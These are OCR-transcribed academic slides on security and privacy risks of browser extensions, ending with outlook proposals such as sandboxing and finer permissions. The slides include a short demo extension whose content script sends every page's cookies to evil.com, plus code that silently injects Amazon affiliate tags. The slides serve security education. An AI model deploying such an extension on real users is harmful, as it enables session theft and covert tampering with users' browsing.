| Cancel Add extension                                                                   | n    |

#### Case three: Circumvent security measures

- Permission: <*all\_urls*> and *webRequest*
- Can intercept and change all HTTP headers!
- Disable Content-Security-Policy, Same-origin Policy, etc.
- Breaks security guarantees of web browsers!
- 9% of 80.000 extensions

| Add "Calculator"?                                                       | +     | : |
|-------------------------------------------------------------------------|-------|---|
| It can:<br>• Read and change all your data on the web<br>that you visit | sites |   |
| Cancel Add extens                                                       | ion   |   |

#### It's that easy...

```
michael@X1
               ~/projects/cookiestealer
                                          ls
content script.js manifest.json
michael@X1
                                        vim manifest.json
michael@X1
             ~/projects/cookiestealer
                                        ls
content script.js manifest.json
michael@X1
            ~/projects/cookiestealer
                                        cat manifest.ison
    "update url": "https://clients2.google.com/service/update2/crx".
    "name": "Test Extension".
    "version": "0.1".
    "manifest version": 2.
    "description": "This test extension steals all your cookies.".
    "content scripts": [
           "all frames": true,
           "js": ["content script.js"],
           "matches": ["<all urls>"].
           "run at": "document start"
michaelGX1 ~/projects/cookiestealer
                                        cat content script.is
var httpRequest = new XMLHttpRequest():
httpRequest.open('GET', 'https://evil.com/?cookies=' + document.cookie);
httpRequest.send():
michael@X1 ~/projects/cookiestealer
```

#### Monetization example: Amazon tags

```
window.addEventListener("load", function() {
  fvdSpeedDial.Utils.Opener.addModificator(function(url) {
   trv {
      var parsedUrl = fvdSpeedDial.Utils.parseUrl(url);
      var host = parsedUrl.host.toLowerCase():
      var path = parsedUrl.path.toLowerCase();
      host = host.replace(/^www\./, "");
      if (/^amazon\./.test(host) && isAmazonProductPath(path)
                                 && path.indexOf("?tag=") === -1
                                 && path.indexOf("&tag=") === -1) {
       for (var zone in domainTags) {
          var regExp = new RegExp("amazon\\." + zone.replace(".", "\\."));
          if (regExp.test(host)) {
            var modifiedUrl = addTagToUrl(url. domainTags[zone]):
            return modifiedUrl
    } catch (ex) {}
  3)
}. false)
```

#### Outline

#### Motivation

- What are extensions: user perspective
- What are extensions: developer perspective
- Little shop of horrors

#### 5 Outlook

# How can we make web browsing great\* again?



, great = ensuring the security, integrity, and privacy of the user of a web browser

# How can we make web browsing great\* again?



great = ensuring the security, integrity, and privacy of the user of a web browser

Integrity:

- content modifications
- layout modifications

#### Confidentiality:

- data storage
- transmitted data
- Privacy:
  - access to sensors
  - personal identifiers

### Outlook: On the long term



Sandboxing of extensions

A different permission model

- granularity?
- dynamic vs static?
- Better explanation for users
- Better analysis/test tools for extensions

Expect updates from us in the future ...

Outlook: On the short term (1/2)

# **Frequent updates**

VS

# Governance





# Outlook: On the short term (1/2)



### Outlook: On the short term (2/2)

- Check the vendor of the extension carefully
- Check the permissions (i.e., active domains)
- Use browser profiles
- Be aware of the risk



# Thank you for your attention! Any questions or remarks?

Contact:

Dr. Achim D. Brucker and Michael Herzberg Department of Computer Science University of Sheffield Regent Court 211 Portobello St. Sheffield S1 4DP, UK [a.brucker, msherzberg1]@sheffield.ac.uk
 [a.brucker, msherzberg1]@sheffield.ac.uk
 [b.brucker, msherzberg1]@sheffield.ac.uk



#### Document Classification and License Information

© 2017 LogicalHacking.com,

Achim D. Brucker and Michael Herzberg [a.brucker, msherzberg1]@sheffield.ac.uk.

This presentation is classified as Public (CC BY-NC-ND 4.0): Except where otherwise noted, this presentation is licensed under a Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International Public License (CC BY-NC-ND 4.0).